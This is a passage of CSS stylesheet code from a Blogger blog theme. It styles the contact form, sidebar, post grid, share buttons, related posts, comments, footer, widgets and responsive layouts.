content: '\f1d8';
}
div#sora_blogger_cntct_form span.send-bg:before, div#sora_blogger_cntct_form span.clear-bg:before {
font-family: FontAwesome;
text-align: center;
font-weight: normal;
margin: 0;
padding: 0;
line-height: 32px;
width: 30px;
height: 30px;
display: inline-block;
position: absolute;
color: #303030;
}
div#sora_blogger_cntct_form span.clear-bg {
display: inline-block;
float: right;
margin-top: 15px;
max-width: 45%;
width: 100%;
}
div#sora_blogger_cntct_form span.clear-bg:before {
content: '\f021';
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
color: #303030;
border: 1px solid #303030 !important;
background: transparent;
float: right;
display: table;
height: 32px;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
}
.map-me #map {
width: 100%;
height: 378px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#B0DAB9;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #B0DAB9;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM6-XAgds5x4tNZ4BdJPn_uunZmUJ-p4Lf5IsIs6_l0kbG30I53kEyfNhYD6iUdsJf46whddfOwEbWANQ42yGd-vJUenfxsDbYjeBYujK6gUfpYS91WTixGb6cjPXliKjOtjKR/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: 'Dosis', sans-serif;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #B0DAB9;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#B0DAB9
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#B0DAB9;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family:'Dosis', sans-serif;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #B0DAB9;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #B0DAB9;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #B0DAB9;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #B0DAB9
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #B0DAB9;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Dosis', sans-serif;
}
.PopularPosts ul li a:hover {
color: #B0DAB9
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#B0DAB9;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.special-tiles, .works-tiles {
width: 50%;
}
.header-logo-desc p {
font-size: 21px;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.special-tiles, .works-tiles, .about-tiles {
width: 100%;
}
#header h1 {
font-size: 40px;
}
.header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
